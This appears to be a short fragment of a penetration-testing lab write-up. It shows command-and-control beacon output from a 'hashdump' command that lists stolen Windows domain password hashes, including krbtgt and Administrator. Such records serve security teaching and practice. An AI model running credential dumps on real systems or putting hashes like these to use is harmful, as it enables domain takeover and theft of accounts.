 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
de1ay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:c306b0c440c93d03b5ba010dadea4e44:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:12d59d6c2c14990e1e2f8ccbcad9d416:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:6bedecfe6848bfb151489b538cc693e7:::